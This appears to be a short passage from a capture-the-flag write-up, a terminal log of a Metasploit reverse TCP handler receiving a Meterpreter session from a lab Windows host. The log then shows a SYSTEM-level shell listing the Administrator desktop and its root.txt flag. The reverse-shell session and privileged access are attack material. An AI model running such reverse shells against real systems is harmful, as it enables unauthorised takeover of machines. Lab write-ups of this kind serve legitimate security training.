 [*] Started reverse TCP handler on 10.10.15.24:4444
[*] Sending stage (206403 bytes) to 10.10.10.169
[*] Meterpreter session 1 opened (10.10.15.24:4444 -> 10.10.10.169:51615) at 2020-05-01 19:54:43 -0500
meterpreter >
meterpreter > shell
Process 2380 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:/Users/Administrator/Desktop
cd C:/Users/Administrator/Desktop
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 923F-3611
 Directory of C:\Users\Administrator\Desktop
12/04/2019  06:18 AM    <DIR>          .
12/04/2019  06:18 AM    <DIR>          ..
12/03/2019  08:32 AM                32 root.txt
               1 File(s)             32 bytes
               2 Dir(s)  30,801,817,600 bytes free
C:\Users\Administrator\Desktop>